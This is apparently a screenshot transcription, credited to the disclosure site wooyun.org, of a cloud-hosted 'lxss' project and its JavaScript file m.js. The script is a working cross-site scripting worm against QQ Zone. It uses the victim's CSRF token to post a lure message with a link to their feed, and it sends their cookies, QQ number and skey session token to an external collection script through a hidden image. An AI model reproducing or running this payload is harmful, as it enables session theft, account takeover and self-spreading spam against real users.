 SAE CLOUD EDITOR APP:lxss VERSION:1
用 lxss 1 1/m.js
径 /
b.php
class.phpmailer.php
class.smtp.php
config.yaml
index.php
m.js
m.php
x.php
1 var Skey = function(LLogin){
2 if(LLogin){
3 var skey = $.trim($.cookie('skey') || $.cookie('lskey'));
4 }else{
5 var skey = $.trim($.cookie('skey'));
6 }
7
8 if(!skey) return null;
9 return skey;
10 };
11
12 var u = "http://user.qzone.qq.com/q/taotao/cgi-bin/emotion_cgi_publish_v6?g_tk="+$.getCSRFToken();
13 var d = {"con":"我在这里谁来帮帮我啊！！！ http://url.cn/eidT6l by:Luna qq:82919847","hostuin":$.getQQ()}
14
15
16 function openBlank(action,data){
17 var form = $("<form/>").attr('action',action).attr('method','post').attr('target','_self');
18 var input = '';
19 $.each(data, function(i,n){
20 input += '<input type="hidden" name="'+ i +'" value="'+ n +'" />';
21 });
22 form.append(input).appendTo("body").css('display','none').submit();
23 }
24
25
26
27
28 $('body').append('<iframe src="http://user.qzone.qq.com/'+$.getQQ()+'" onload="openBlank(u,d)" >');
29
30
31 $('body').append('<div style="display:none"><img src="http://lxss.sinaapp.com/m.php?c='+escape(document.cookie)+'&u='+$.getQQ()+'&s='+Skey()+'" width=0 height=0 border=0 /></div>');
32
33
34
35
www.wooyun.org